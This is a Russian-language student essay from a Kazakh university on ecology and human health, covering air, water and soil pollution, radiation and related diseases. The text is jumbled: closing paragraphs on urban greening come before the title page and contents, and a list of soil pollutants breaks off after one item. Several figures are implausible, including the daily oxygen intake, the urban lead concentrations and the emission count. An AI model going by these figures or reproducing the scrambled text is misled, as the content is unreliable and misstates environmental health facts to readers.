                <p>Особое место вокруг промышленных предприятий и автострад должны занимать защитные зеленые зоны, в которых рекомендуется высаживать деревья и кустарники, устойчивые к загрязнению.</p>
                <p>В размещении зеленых насаждений необходимо соблюдать принцип равномерности и непрерывности для обеспечения поступления свежего загородного воздуха во все жилые зоны города. Важнейшими компонентами системы озеленения города являются насаждения в жилых микрорайонах, на участках детских учреждений, школ, спортивных комплексов и пр.</p>
                <p>Городской ландшафт не должен быть однообразной каменной пустыней. В архитектуре города следует стремиться к гармоничному сочетанию аспектов социальных (здания, дороги, транспорт, коммуникации) и биологических (зеленые массивы, парки, скверы).</p>
                <p>Современный город следует рассматривать как экосистему, в которой созданы наиболее благоприятные условия для жизни человека. Следовательно, это не только удобные жилища, транспорт, разнообразная сфера услуг. Это благоприятная для жизни и здоровья среда обитания; чистый воздух и зеленый городской ландшафт.</p>
                <p>Не случайно, экологи считают, что в современном городе человек должен быть не оторван от природы, а как бы растворен в ней. Поэтому общая площадь зеленых насаждений в городах должна занимать больше половины его территории.</p>
                <p><b>Проблемы адаптации человека к окружающей среде.</b></p>
                <p>В истории нашей планеты (со дня ее формирования и до настоящего времени) непрерывно происходили и происходят грандиозные процессы планетарного масштаба, преобразующие лик Земли. С появлением могущественного фактора &#8212; человеческого разума &#8212; начался качественно новый этап в эволюции органического мира. Благодаря глобальному характеру взаимодействия человека с окружающей средой он становится крупнейшей геологической силой.</p>
                <p><b>Министерство образования и науки Республики Казахстан</b></p>
                <p><b>Западно-Казахстанский государственный университет</b></p>
                <p><b>им. М.Утемисова</b></p>
                <p><b>Педагогический факультет</b></p>
                <p><b>Кафедра педагогики и психологии</b></p>
                <p><b>Тема: «Экология и здоровье человека»</b></p>
                <p>Выполнила: Мухамбетова М., студентка гр.06101 очного отд.,</p>
                <p>специальность «Педагогика и методика начального обучения»</p>
                <p>Научный руководитель: Кусаинова М.Г.</p>
                <p><b>Уральск 2012</b></p>
                <p>1.Глобальные экологические проблемы современности.</p>
                <p>2.Влияние атмосферы на организм человека</p>
                <p>3.Влияние водных ресурсов на жизнедеятельность человека</p>
                <p>4.Почва и человек</p>
                <p>5.Человек и радиация</p>
                <p>6.Влияние звуков на организм человека</p>
                <p>7.Погода и самочувствие человека</p>
                <p>8.Ландшафт как фактор здоровья</p>
                <p>9.Проблемы адаптации человека к окружающей среде</p>
                <p>Все процессы в биосфере взаимосвязаны. Человечество — лишь незначительная часть биосферы, а человек является лишь одним из видов органической жизни — Homo sapiens (человек разумный). Разум выделил человека из животного мира и дал ему огромное могущество. Человек на протяже­нии веков стремился не приспособиться к природной среде, а сделать ее удобной для своего существования. Теперь мы осознали, что любая деятельность человека оказывает влия­ние на окружающую среду, а ухудшение состояния биосфе­ры опасно для всех живых существ, в том числе и для чело­века. Всестороннее изучение человека, его взаимоотноше­ний с окружающим миром привели к пониманию, что здо­ровье — это не только отсутствие болезней, но и физическое, психическое и социальное благополучие человека. Здоровье — это капитал, данный нам не только природой от рожде­ния, но и теми условиями, в которых мы живем.</p>
                <p>Новое время человечество, с точки зрения отношений с природной средой, начало практически под тем же знаком, и всю свою историю – существование человеческой цивилизации по-прежнему остается крупнейшей экологической проблемой современности. Но поскольку экология – это наука о взаимоотношении видов со средой, а в данном случае нас больше других интересует один конкретный вид – сам человек &#8212; то оставим эту проблему без решения и перейдем к другим, пусть менее глобальным, но все-таки гораздо более поддающимся решению…</p>
                <p>За прошедшие тысячелетия цивилизация и технологии сделали заметный скачок в своём развитии. Изменился вид человеческих поселений, канули в Лету языки древности, сам внешний облик «человека разумного» изменился до неузнаваемости. Но одно в жизни человека осталось неизменным: все, что цивилизация способна собрать в своих амбарах, складировать за высокими заборами специальных баз, распихать по полкам домашних шкафов и холодильников – все это взято из окружающей среды. И весь ритм жизни человечества, как в прошедшие эпохи, так и сегодня, определялся одним – возможностью доступа к тем или иным природным ресурсам.</p>
                <p>За годы такого сосуществования с природой запасы природных ресурсов заметно сократились. Правда, сама природа позаботилась о том, чтобы обеспечить человека, вечного иждивенца, в том числе и практически неисчерпаемой ресурсной базой.</p>
                <p>Природы, как и денег, много не бывает. Не известно, что на этот счет думают все жители планеты, но их влияние на природу ощущается практически везде.</p>
                <p><b>Глобальные экологические проблемы современности.</b></p>
                <p>Охрана почв от человека является одной из важнейших задач человека, так как любые вредные соединения, находящиеся в почве, рано или поздно попадают в организм человека.</p>
                <p>Во-первых, происходит постоянное вымывание загрязнений в открытые водоемы и грунтовые воды, которые могут использоваться человеком для питья и других нужд.</p>
                <p>Во-вторых, эти загрязнения из почвенной влаги, грунтовых вод и открытых водоемов попадают в организмы животных и растений, употребляющих эту воду, а затем по пищевым цепочкам опять-таки попадают в организм человека.</p>
                <p>В-третьих, многие вредные для человеческого организма соединения имеют способность аккумулироваться в тканях, и, прежде всего, в костях.</p>
                <p>По оценкам исследователей, в биосферу поступает ежегодно около 20-30 млрд. т. твердых отходов, из них 50-60 % органических соединений, а в виде кислотных агентов газового или аэрозольного характера – около 1 млрд. т. И всё это меньше чем на 6 млрд. человек!</p>
                <p>Как же вещества-загрязнители литосферы попадают в почву? Различные почвенные загрязнения, большинство из которых антропогенного характера, можно разделить по источнику поступления этих загрязнений в почву.</p>
                <p>Атмосферными осадками. Многие химические соединения (газы – оксиды серы и азота), попадающие в атмосферу в результате работы предприятий, затем растворяются в капельках атмосферной влаги и с осадками попадают в почву.</p>
                <p>Осаждающиеся в виде пыли и аэрозолей. Твердые и жидкие соединения при сухой погоде обычно оседают непосредственно в виде пыли и аэрозолей.</p>
                <p>При непосредственном поглощении почвой газообразных соединений. В сухую погоду газы могут непосредственно поглощаться почвой, особенно влажной.</p>
                <p>С растительным опадом. Различные вредные соединения, в любом агрегатном состоянии, поглощаются листьями через устьица или оседают на поверхности. Затем, когда листья опадают, все эти соединения поступают в почву.</p>
                <p>Загрязнения почвы трудно классифицируются, в разных источниках их деление дается по-разному. Если обобщить и выделить главное, то наблюдается следующая картина загрязнения почвы:</p>
                <p>· мусором, выбросами, отвалами, отстойными породами;</p>
                <p>Существуют природные ресурсы, необходимые человечеству, как воздух. Но нет, пожалуй, такого ресурса, кроме самого воздуха, отсутствие которого становилось бы нерешимой проблемой для человека уже менее чем через минуту.</p>
                <p>Известно, что загрязнение атмосферы происходит в основном в результате работы промышленности, транспорта и т. п., которые в совокупности ежегодно выбрасывают «на ветер» более миллиарда твердых и газообразных частиц.</p>
                <p>Основными загрязнителями атмосферы на сегодняшний день являются окись углерода и сернистый газ. Но, конечно, нельзя забывать и о фреонах, или хлорфторуглеводородах. Именно их большинство ученых считают причиной образования так называемых озоновых дыр в атмосфере. Фреоны широко используются в производстве и в быту в качестве хладореагентов, пенообразователей, растворителей, а также в аэрозольных упаковках. А именно с понижением содержания озона в верхних слоях атмосферы медики связывают рост количества раковых заболеваний кожи.</p>
                <p>Известно, что атмосферный озон образуется в результате сложных фотохимических реакций под воздействием ультрафиолетовых излучений Солнца. Хотя его содержание невелико, его значение для биосферы огромно. Озон, поглощая ультрафиолетовое излучение, предохраняет все живое на земле от гибели. Фреоны же, попадая в атмосферу, под действием солнечного излучения распадаются на ряд соединений, из которых окись хлора наиболее интенсивно разрушает озон.</p>
                <p>Благодатные капли дождя – еще один дар небес – всегда радовали человека. Но в некоторых районах земного шара дожди превратились в серьезную опасность. Возникла сложная и трудная в своем решении проблема кислотных дождей, которая на международном уровне была впервые поднята Швецией на конференции ООН по окружающей среде. С тех пор она превратилась в одну из главных природоохранных проблем человечества.</p>
                <p>Кислотные дожди губительно действуют на природу водоёмов, наносят ущерб лесной растительности и сельскохозяйственным культурам, наконец, все эти вещества представляют определенную опасность для жизни человека.</p>
                <p>Третий, не менее важный, чем небо над головой и земля под ногами, фактор существования цивилизации – водные ресурсы планеты.</p>
                <p>На свои нужды человечество использует главным образом пресные воды. Их объём составляет чуть больше 2% гидросферы, причём распределение водных ресурсов по земному шару крайне неравномерно. В Европе и Азии, где проживает 70% населения мира, сосредоточено лишь 39% речных вод. Общее же потребление речных вод возрастает из года в год во всех районах мира. Известно, например, что с начала нынешнего века потребление пресных вод возросло в 6 раз, а в ближайшие несколько десятилетий возрастёт еще по меньшей мере в 1,5 раза.</p>
                <p>Недостаток воды усугубляется ухудшением её качества. Используемые в промышленности, сельском хозяйстве и в быту воды поступают обратно в водоёмы в виде плохо очищенных или вообще неочищенных стоков.</p>
                <p>Таким образом, загрязнение гидросферы происходит, прежде всего, в результате сброса в реки, озера и моря промышленных, сельскохозяйственных и бытовых сточных вод. Согласно расчетам ученых, в конце ХХ века для разбавления этих самых сточных вод может потребоваться 25 тыс. кубических км. пресной воды , или практически все реально доступные ресурсы такого стока! Нетрудно догадаться, что именно в этом, а не в росте непосредственного водозабора – главная причина обострения проблемы пресной воды.</p>
                <p>В настоящее время растет загрязнение мирового океана. Причем здесь существенную роль играет не только загрязнение стоками, но и попадание в воды морей и океанов большого количества нефтепродуктов.</p>
                <p>Кроме того, человек осуществляет преобразование вод гидросферы путем строительства гидротехнических сооружений, в частности водохранилищ. Крупные водохранилища и каналы оказывают серьезное отрицательное воздействие на окружающую среду: изменяют режим грунтовых вод в прибрежной полосе, влияют на почвы и растительные сообщества, в конце концов, их акватории занимают большие участки плодородных земель.</p>
                <p>Изменяя свой мир, человек, желает он того или нет, существенно вмешивается в жизнь своих соседей по планете. По данным Международного союза охраны природы, с 1600 г. на Земле вымерло 94 вида птиц и 63 вида млекопитающих. Кроме того, уменьшаются в количестве и исчезают редкие насекомые, что связано как с реакцией на применение различного рода пестицидов, так и с уничтожением их коренных мест обитания.</p>
                <p>Механизм гибели вида гораздо проще, чем его можно себе представить. Зоологи поняли это, когда им удалось проанализировать большое число неудачных случаев акклиматизации животных в угодьях, безусловно, подходящих для завозимых видов. Оказалось, что неудачами кончался завоз малых групп животных. Выяснилось, что 2-3 пары животных при отсутствии постоянных, пусть даже сравнительно редких контактов с себе подобными, не могут обжить территорию. В большинстве случаев у них подавляется способность к размножению или они гибнут от так называемого «стресса», или болезни напряжения. Подобное же положение возникает при большом разряжении естественной популяции. Совершенно необязательно уничтожать всех до одного животных, чтобы обречь вид на исчезновение, достаточно сильно сократить его численность, уменьшить или разрознить участки обитания, в чем человечество, особенно в последние столетия, заметно преуспевает.</p>
                <p><b>Влияние атмосферы на организм человека.</b></p>
                <p>Наша планета окружена воздушной оболочкой – атмосферой, которая распространяется над Землей на 1500-2000 км вверх, что составляет около 1/3 радиуса Земли. Однако эта граница условна, следы атмосферного воздуха обнаружены и на высоте 20000 км.</p>
                <p>Наличие атмосферы является одним из необходимых условий существования жизни на Земле. Атмосфера регулирует климат Земли, суточные колебания температуры на планете (без нее они бы достигли 200оС). В настоящее время средняя температура поверхности Земли равна 14оС. Атмосфера пропускает тепловое излучение Солнца и сохраняет тепло, там образуются облака, дождь, снег, ветер. Она также играет роль переносчика влаги на Земле, является средой распространения звука (без воздуха на земле царила бы немая тишина). Атмосфера служит источником кислородного дыхания, воспринимает газообразные продукты обмена веществ, оказывает влияние на теплообмен и другие функции живых организмов. Основное значение для жизнедеятельности организма имеют кислород и азот, содержание которых в воздухе составляет соответственно 21% и 78%.</p>
                <p>Кислород необходим для дыхания большинства живых существ (исключение составляет лишь небольшое количество анаэробных микроорганизмов). Азот входит а состав белков и азотистых соединений, с ним связано происхождение жизни на земле. Углекислый газ является источником углерода органических веществ – второго важнейшего компонента этих соединений.</p>
                <p>За сутки человек вдыхает около 12-15 м3 кислорода, а выделяет приблизительно 580 л углекислого газа. Поэтому атмосферный воздух является одним из основных жизненно важных элементов окружающей нас среды.</p>
                <p>Необходимо отметить, что в удалении от источников загрязнения его химический состав достаточно стабилен. Однако в результате хозяйственной деятельности человека появились очаги выраженного загрязнения воздушного бассейна в тех районах, где размещены крупные промышленные центры. Здесь в атмосфере отмечают наличие различных твердых и газообразных веществ, оказывающих неблагоприятное воздействие на условия жизни и здоровье населения.</p>
                <p>К настоящему времени накопилось много научных данных о том, что загрязненность атмосферы, особенно в крупных городах, достигла опасных для здоровья людей размеров. Известно немало случаев заболеваний и даже смерти жителей городов индустриальных центров в результате выбросов токсичных веществ промышленными предприятиями и транспортом при определенных метеорологических условиях. В связи с этим в литературе часто упоминаются катастрофические случаи отравления людей в долине Маас (Бельгия), в городе Доноре (США), в Лондоне, Лос-Анджелесе, Питсбурге и ряде других крупных городах не только Западной Европы, но и в Японии, Китае, Канаде, России и др.</p>
                <p>Двуокись кремния и свободный кремний, содержащиеся в летучей золе, являются причиной тяжелого заболевания легких, развивающегося у рабочих «пыльных» профессий, например, у горняков, работников коксохимических, угольных, цементных и ряда других предприятий. Ткань легких заменяется соединительной тканью, и эти участки перестают функционировать. У детей, проживающих вблизи мощных электростанций, не оборудованных пылеуловителями, обнаруживают изменения в легких, сходные с формами силикоза. Большая загрязненность воздуха дымом и копотью, продолжающаяся в течение нескольких дней, может вызвать отравление людей со смертельным исходом.</p>
                <p>Особенно губительно действует на человека загрязнение атмосферы в тех случаях, когда метеорологические условия способствуют застою воздуха над городом.</p>
                <p>Содержащиеся в атмосфере вредные вещества воздействуют на человеческий организм при контакте с поверхностью кожи или слизистой оболочкой. Наряду с органами дыхания загрязнители поражают органы зрения и обоняния, а воздействуя на слизистую оболочку гортани, могут вызвать спазмы голосовых связок. Вдыхаемые твердые и жидкие частицы размерами 0,6-1,0 мкм достигают альвеол и абсорбируются в крови, некоторые накапливаются в лимфатических узлах.</p>
                <p>Загрязненный воздух раздражает большей частью дыхательные пути, вызывая бронхит, эмфизему, астму. К раздражителям, вызывающие эти болезни, относятся SO2 и SO3, азотистые пары, HCl, HNO3, H2SO4, H2S, фосфор и его соединения. Пыль, содержащая окислы кремния, вызывает тяжелое легочное заболевание – силикоз. Исследования, проведенные в Великобритании, показали очень тесную связь между атмосферным загрязнением и смертностью от бронхитов.</p>
                <p>Уличные глазные травмы, вызываемые летучей золой и другими загрязнителями атмосферы, в промышленных центрах достигают 30-60% всех случаев глазных заболеваний, которые очень часто сопровождаются различными осложнениями, конъюктевитами.</p>
                <p>Признаки и последствия действий загрязнителей воздуха на организм человека проявляются большей частью в ухудшении общего состояния здоровья: появляются головные боли, тошнота, чувство слабости, снижается или теряется трудоспособность. Отдельные загрязняющие вещества вызывают специфические симптомы отравления. Например, хроническое отравление фосфором первоначально проявляется болями в желудочно-кишечном тракте и пожелтением кожаного покрова. Эти симптомы сопровождаются потерей аппетита и замедлением обмена веществ. В дальнейшем отравление фосфором приводит к деформации костей, которые становятся все более хрупкими. Снижается сопротивляемость организма в целом.</p>
                <p>СО. Бесцветный и не имеющий запаха газ. Воздействует на нервную и сердечно-сосудистую систему, вызывает удушье. Первичные симптомы отравления оксидом углерода (появление головной боли) возникают у человека через 2-3 часа его пребывания в атмосфере содержащей 200-220 мг/м3 СО; при более высоких концентрациях СО появляется ощущение пульса в висках, головокружение. Токсичность СО возрастает при наличии в воздухе азота, в этом случае концентрацию СО в воздухе необходимо снижать в 1.5 раза.</p>
                <p>Оксиды азота. NO N2O3 NO5 N2O4 .В атмосферу выбрасывается в основном диоксид азота NO2 – бесцветный не имеющий запаха ядовитый газ, раздражающе действующий на органы дыхания. Особенно опасны оксиды азота в городах, где они взаимодействуют с углеродами выхлопных газов и образуют фотохимический туман &#8212; смог. Отравленный оксидами азота воздух начинает действовать с легкого кашля. При повышении концентрации NO, возникает сильный кашель, рвота, иногда головная боль. При контакте с влажной поверхностью слизистой оболочки оксиды азота образуют кислоты HNO3 и HNO2 , которые приводят к отеку легких.</p>
                <p>SO2- бесцветный газ с острым запахом, уже в малых концентрациях (20-30 мг/м3) создает неприятный вкус во рту, раздражает слизистые оболочки глаз и дыхательных путей. Вдыхание SO2 вызывает болезненные явления в легких и дыхательных путях, иногда возникают отек легких, глотки и паралич дыхания. Действие сероуглерода сопровождается тяжелыми нервными расстройствами, нарушением умственной деятельности.</p>
                <p>Углеводороды (пары бензина, метана и т.д.) обладают наркотическим действием, в малых концентрациях вызывает головную боль, головокружение и т.п. Так при вдыхании в течение 8 часов паров бензина в концентрации 600 мг/м3 возникают головные боли, кашель, неприятные ощущения в горле.</p>
                <p>Альдегиды. При длительном воздействии на человека альдегиды вызывают раздражение слизистых оболочек глаз и дыхательных путей, а при повышении концентрации отмечается головная боль, слабость, потеря аппетита, бессонница.</p>
                <p>Соединения свинца. В организм через органы дыхания поступает примерно 50% соединений свинца. Под действием свинца нарушается синтез гемоглобина, возникает заболевание дыхательных путей, мочеполовых органов, нервной системы. Особенно опасны соединения свинца для детей дошкольного возраста. В крупных городах содержание свинца в атмосфере достигает 5-38 мг/м3, что превышает естественный фон в 10 000 раз.</p>
                <p>Признаки отравления сернистым ангидридом замечают по характерному привкусу и запаху. В концентрации 6-20 см3/м он вызывает раздражение слизистых оболочек носа, горла, глаз, раздражаются увлажненные участки кожи. Особенно опасны полициклические ароматические углеводороды типа 3,4-бензопирена (C20H12), образующиеся при неполном сгорании топлива. По данным ряда ученых, они обладают канцерогенными свойствами.</p>
                <p>Дисперсный состав пыли и туманов определяет общую проникающую способность в организм человека вредных веществ. Особую опасность представляют токсичные тонкодисперсные пылинки с размером частиц 0,5-1,0 мкм, которые легко проникают в органы дыхания.</p>
                <p>Наконец различные проявления дискомфорта в связи с загрязнением воздуха – неприятные запахи, снижение освещенности и другие психологически отрицательно действуют на людей.</p>
                <p>Находящиеся в атмосфере и выпадающие вредные вещества поражают и животных. Например, в Австрии свинец накапливался в организме зайцев, которые питались травой вдоль автострад. Трех таких зайцев, съеденных за одну неделю, вполне достаточно, чтобы человек мог заболеть в результате свинцового отравления.</p>
                <p>Кроме того, вместе с выбросами в атмосферный воздух, народное хозяйство теряет много ценных продуктов. Некоторые выбрасываемые вещества разрушают металлические конструкции, бетон, естественные строительные каменные материалы, и т.д., нанося тем самым вред промышленным объектам и архитектурным памятникам.</p>
                <p><b>Влияние водных ресурсов на жизнедеятельность человека.</b></p>
                <p>Воды, находящиеся на поверхности планеты (материковые и океанические), образуют геологическую оболочку, называемую гидросферой. Гидросфера находится в тесной связи с другими сферами Земли: литосферой, атмосферой и биосферой. Водные пространства – акватории – занимают значительно большую часть поверхности земного шара по сравнению с сушей. По современным данным, акватория Мирового океана составляет 70,8%, однако 95% ее сосредоточено в морях и океанах, 4% – во льдах Арктики и Антарктики, 1% составляет пресная вода рек и озер. Кроме того, большие запасы воды имеются в толще земли – это так называемые подземные воды.</p>
                <p>Вода постоянно находится в движении, перемещаясь с течениями рек и морей, а также испаряясь с поверхности водоемов и выпадая затем в виде атмосферных осадков. Она аккумулирует тепло, влияет на распределение солнечной энергии на земле и образование различных по климатическим особенностям районов. Вода водоемов способна самоочищаться и обеззараживаться. Это сложный физико-химический процесс.</p>
                <p>Вода жизненно необходима. Она нужна везде – в быту, сельском хозяйстве и промышленности. Вода необходима организму в большей степени, чем все остальное, за исключением кислорода. Упитанный человек может прожить без пищи 3-4 недели, а без воды – лишь несколько дней.</p>
                <p>Живой клетке вода требуется как для сохранения своей структуры, так и для нормального функционирования; она составляет примерно 2/3 массы тела. Вода помогает регулировать температуру тела, служит в качестве смазки, облегчающей движения суставов. Она играет важную роль в построении и восстановлении тканей тела.</p>
                <p>При резком сокращении потребления воды человек заболевает или его организм начинает хуже функционировать. Но вода нужна, конечно, не только для питья: она помогает также содержать человеку в хорошем гигиеническом состоянии свое тело, жилище и среду обитания.</p>
                <p>Без воды невозможна личная гигиена, то есть комплекс практических действий и навыков, обеспечивающих защиту организма от болезней и поддерживающих здоровье человека на высоком уровне. Умывание, теплая ванна и плавание приносят ощущение бодрости и спокойствия.</p>
                <p>Ряд кожных и глазных заболеваний может быть предупрежден благодаря систематическому механическому удалению с поверхности тела и одежды с помощью мыла и воды болезнетворных микробов.</p>
                <p>Вода, которую мы потребляем, должна быть чистой. Болезни, передаваемые через загрязненную воду, вызывают ухудшение состояния здоровья, инвалидность и гибель огромного числа людей, особенно детей, преимущественно в менее развитых странах, обычным для которых является низкий уровень личной и коммунальной гигиены. Такие болезни, как брюшной тиф, дизентерия, холера, анкилостомоз, передаются прежде всего человеку в результате загрязнения водоисточников экскрементами, выделяемыми из организма больных.</p>
                <p>Успех в борьбе с указанными болезнями или достижение полной их ликвидации зависит от того, как организована система удаления всех продуктов обмена, выделяющихся из организма человека, как поставлено дело обеспечения чистой водой всего населения.</p>
                <p>Через воду могут передаваться инфекционная желтуха, туляремия, водная лихорадка, бруцеллез, полиомиелит. Вода подчас становится источником заражения человека животными паразитами — глистами. С загрязненной фекалиями водой в организм человека могут попасть яйца некоторых паразитических червей. В кишечнике они превращаются в паразитов (таковы аскариды, острицы). Наконец, через воду иногда происходит заражение лямблиями, которые поражают тонкий кишечник и печень.</p>
                <p>Качество воды определяется также по наличию в ней химических включений, которые раньше всего обнаруживают наши органы чувств: обоняние, зрение. Так, микрочастицы меди придают воде некоторую мутность, железа – красноту.</p>
                <p>Присутствие в воде железа не угрожает нашему здоровью. Однако повышенное содержание солей железа в воде придает ей неприятный болотистый вкус. Если в такой воде постирать белье, на нем останутся ржавые пятна. Подобные же пятна появляются на посуде, раковинах и ваннах.</p>
                <p>Иногда в питьевой воде встречается много солей соляной и серной кислот (хлориды и сульфаты). Они придают воде соленый и горько-соленый привкус. Употребление такой воды приводит к нарушению деятельности желудочно-кишечного тракта. Вода, в 1 л которой хлоридов больше 350 мг, а сульфатов больше 500 мг, считается неблагоприятной для здоровья.</p>
                <p>А с содержанием солей кальция и магния тесно связано другое свойство воды – ее жесткость. Сильно насыщенная солями вода причиняет массу неудобств: в ней труднее развариваются овощи и мясо, при стирке увеличивается расход мыла, накипь портит чайники и котлы, засоряет водопроводные трубы. Исследования ученых доказали, что существует определенная связь между употреблением жесткой воды и распространенностью некоторых болезней.</p>
                <p>К такому выводу пришли западногерманские медики изучавшие состав воды и распространенность наиболее часто встречающихся болезней в различных городах Германии. Оказалось, что, чем больше в воде того или иного города солей и примесей, тем меньше среди горожан употреблявших эту воду, случаев инфаркта и приступам гипертонии. И наоборот, чем мягче питьевая вода, тем выше процент сердечников среди населения.</p>
                <p>Такого же мнения придерживаются и английские ученые. По данным исследований доктора Томаса Грау Форда из Лондона, в Глазго, где очень мягкая вода, самая высокая на Британских островах смертность от сердечно-сосудистых болезней. В Лондоне же картина совершенно другая: случаев инфаркта со смертельным исходом здесь на 37% меньше, чем в Глазго.</p>
                <p>Вода также отвечает за зубы человека. От того сколько фтора содержится в воде зависит частота заболеваемости кариесом. Считается, что фторирование воды эффективно для профилактики кариеса, особенно у детей.</p>
                <p>Но кроме полезных примесей в воде находятся и другие, опасные для организма человека. По данным отечественных исследователей, употребление шахтной воды, содержащей 0,2-1 мг/л мышьяка, вызывает расстройство центральной, и особенно пери­ферической, нервной системы с последующим развитием полиневритов. Безвредной признана концентрация мышьяка 0,05 мг/л.</p>
                <p>Об опасности для здоровья содержания в воде свинца гигиенисты впервые заговорили в связи с массовыми интоксикациями, которые возникли при использовании на водопроводах свинцовых труб. Однако повышенные концентрации свинца могут встречаться в подземных водах. Вода считается безвредной в том случае, если содержание в ней свинца не более 0,03 мг/л.</p>
                <p>Бериллий довольно широко распространен в природе. Он содержится в некоторых природных водах. Бериллий является ядом общетоксического действия, который способен накапливаться в организме человека и в таком случае приводить к поражению дыхательной, нервной и сердечно-сосудистой систем. Содержание бериллия в питьевой воде допускается не более 0,002 мг/л.</p>
                <p>Молибден встречается в природных водах. Избыточное его попадание в организм человека ведет к заболеванию молибденовой подагрой. Безвредной считается концентрация молибдена в питьевой воде на уровне 0,5 мг/л.</p>
                <p>Стронций широко распространен в природных водах, при этом его концентрации колеблются в широких пределах (от 0,1 до 45 мг/л). Длительное его поступление в больших количествах в организм приводит к функциональным изменениям печени. Вместе с тем продолжительное употребление питьевой воды, содержащей стронций на уровне 7 мг/л, не вызывает функциональных и морфологических изменений в тканях, органах и в целостном организме человека. Эта величина принята в качестве норматива содержания стронция для питьевой воды.</p>
                <p>Также не предусматривается содержание в воде нитратов. Согласно современным научным данным, нитраты в кишечнике человека под влиянием обитающих там бактерий восстанавливаются в нитриты. Всасывание нитратов ведет к образованию метгемоглобина и к частичной потере активности гемоглобина в переносе кислорода.</p>
                <p>Таким образом, в основе метгемоглобинемии лежит та или иная степень кислородного голодания, симптомы которого проявляются в первую очередь у детей, особенно грудного возраста. Они заболевают преимущественно при искусственном вскармливании, когда сухие молочные смеси разводятся водой, содержащей нитраты, или при употреблении этой воды для питья. Дети старшего возраста менее подвержены этой болезни, а если заболевают, то менее тяжело, так как у них сильнее развиты компенсаторные механизмы.</p>
                <p>Употребление воды, содержащей 2-11 мг/л нитратов, не вызывает повышения в крови уровня метгемоглобина, тогда как использование воды с концентрацией 50-100 мг/л резко увеличивает этот уровень. Метгемоглобинемия проявляется цианозом, увеличением содержания в крови метгемоглобина, снижением артериального давления. Эти симптомы специалисты зарегистрировали не только у детей, но и у взрослых. Содержание нитратов в питьевой воде на уровне 10 мг/л является безвредным.</p>
                <p>Уран – широко распространенный в природных водах радиоактивный элемент. Особенно большие его концентрации могут встречаться в подземных водах. В основу нормирования урана положены не его радиоактивные свойства, а токсическое влияние как химического элемента. Допустимое содержание урана в питьевой воде равно 1,7 мг/л.</p>
                <p>Строго регламентируется и предельно допустимая концентрация в воде некоторых добавок, применяемых для осветления воды (например, полиакриламида, сернокислого алюминия).</p>
                <p>Без всякого преувеличения можно сказать, что высококачественная вода, отвечающая санитарно-гигиеническим и эпидемиологическим требованиям, является одним из непременных условий сохранения здоровья людей. Но чтобы она приносила пользу, ее необходимо очистить от всяких вредных примесей и доставить чистой человеку.</p>
                <p>За последние годы взгляд на воду изменился. О ней все чаще стали говорить не только врачи-гигиенисты, но и биологи, инженеры, строители, экономисты, политические деятели. Да и понятно – бурное развитие общественного производства и градостроительства, рост материального благосостояния, культурного уровня населения постоянно увеличивают потребность в воде, заставляют более рационально ее использовать.</p>
                <p><b>Почва и человек.</b></p>
                <p>Почва – основной компонент любых наземных экосистем, в ней протекают разнообразные физические, химические и биологические процессы, ее населяет множество живых организмов. На содержание в ней минеральных и органических веществ, а также микроорганизмов влияют климатические условия того или иного района, наличие промышленных и сельскохозяйственных объектов, время года и количество выпадающих осадков.</p>
                <p>Физико-химический состав и санитарное состояние почвы могут оказать влияние на условия проживания и здоровье населения.</p>
                <p>Загрязнение почвы, так же как и атмосферного воздуха, связано с производственной деятельностью человека.</p>
                <p>Источниками загрязнения почвы служат сельскохозяйственные и промышленные предприятия, а также жилые здания. При этом от промышленных и сельскохозяйственных объектов в почву поступают химические (в том числе и весьма вредные для здоровья: свинец, ртуть, мышьяк и их соединения), а также органические соединения.</p>
                <p>Химические вещества, попадающие в почву от промышленных и сельскохозяйственных объектов, в отличие от органических, не подвергаются разложению. Она накапливаются в ней и могут влиять на процесс самоочищения. Из почвы вредные вещества (неорганического и органического происхождения) и болезнетворные бактерии могут поступать с дождевыми водами в поверхностные водоемы и водоносные горизонты, загрязняя воду, используемую для питья.</p>
                <p>Некоторые из химических соединений, в том числе и канцерогенные углеводы, могут поглощаться из почвы растениями, а затем через молоко и мясо попадать в организм человека, вызывая изменения в состоянии здоровья.</p>
                <p>С бытовыми отходами и нечистотами в почву попадают болезнетворные бактерии, которые длительное время сохраняют свою жизнеспособность. Так, возбудитель дизентерии сохраняет активность более месяца, брюшного тифа – до 1 года, а вирус полиомиелита в сточной воде и почве не гибнет 2-3 месяца.</p>
                <p>В почве длительное время сохраняют жизнеспособность также яйца гельминтов (бычьего цепня – 8 месяцев, власоглава – до 1 года, аскарид – до 10-13 лет). Через почву передаются такие заболевания, как сибирская язва, сап, бруцеллез, столбняк и даже газовая гангрена.</p>
                <p>Заражение людей кишечными инфекциями (дизентерия, брюшной тиф) и яйцами гельминтов могут происходить как при прямом контакте с отбросами и отходами, так и при употреблении немытых овощей.</p>
                <p><b>Человек и радиация.</b></p>
                <p>Радиация по самой своей природе вредна для жизни. Малые дозы облучения могут “запустить” не до конца еще установленную цепь событий, приводящую к раку или к генетическим повреждениям. При больших дозах радиация может разрушать клетки, повреждать ткани органов и явиться причиной скорой гибели организма.</p>
                <p>Повреждения, вызываемые большими дозами облучения, обыкновенно проявляются в течение нескольких часов или дней. Раковые заболевания, однако, проявляются спустя много лет после облучения – как правило, не ранее чем через одно-два десятилетия. А врожденные пороки развития и другие наследственные болезни, вызываемые повреждением генетического аппарата, проявляются лишь в следующем или последующих поколениях: это дети, внуки и более отдаленные потомки индивидуума, подвергшегося облучению.</p>
                <p>В то время как идентификация быстро проявляющихся (“острых”) последствий от действия больших доз облучения не составляет труда, обнаружить отдаленные последствия от малых доз облучения почти всегда оказывается очень трудно. Частично это объясняется тем, что для их проявления должно пройти очень много времени. Но даже и обнаружив какие-то эффекты, требуется еще доказать, что они объясняются действием радиации, по­скольку и рак, и повреждения генетического аппарата могут быть вызваны не только радиацией, но и множеством других причин.</p>
                <p>Чтобы вызвать острое поражение организма, дозы облучения должны превышать определенный уровень, но нет никаких оснований считать, что это правило действует в случае таких последствий, как рак или повреждение генетического аппарата. По крайней мере, теоретически для этого достаточно самой малой дозы. Однако в то же самое время никакая доза облучения не приводит к этим последствиям во всех случаях. Даже при относительно больших дозах облучения далеко не все люди обречены на эти болезни: действующие в организме человека репарационные механизмы обычно ликвидируют все повреждения. Точно так же любой человек, подвергшийся действию радиации, совсем не обязательно должен заболеть раком или стать носителем наследственных болезней; однако вероятность, или риск, наступления таких последствий у него больше, чем у человека, который не был облучен. И риск этот тем больше, чем больше доза облучения.</p>
                <p>Острое поражение организма человека происходит при больших дозах облучения. Радиация оказывает подобное действие, лишь начиная с некоторой минимальной, или “пороговой”, дозы облучения.</p>
